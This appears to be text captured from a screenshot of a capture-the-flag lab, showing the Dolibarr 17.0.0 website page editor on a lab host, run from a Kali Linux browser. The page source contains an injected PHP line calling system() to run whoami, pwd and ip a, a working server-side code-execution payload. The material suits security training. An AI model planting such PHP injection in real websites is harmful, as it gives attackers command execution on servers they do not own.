 crm.board.htb/website/index.php?website=testwebsite&pageid=22&action=editsource&token=e766a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Tools Websites 17.0.0 admin
Website: testwebsite
Page: [page 022] test-page - test page Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 3:81
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the c
2 <section id="mysection1" contenteditable="true">
3
4 <?PHP echo system("whoami")."<br><br>".system("pwd")."<br><br>".system("ip a");?>
5
6 </section>
7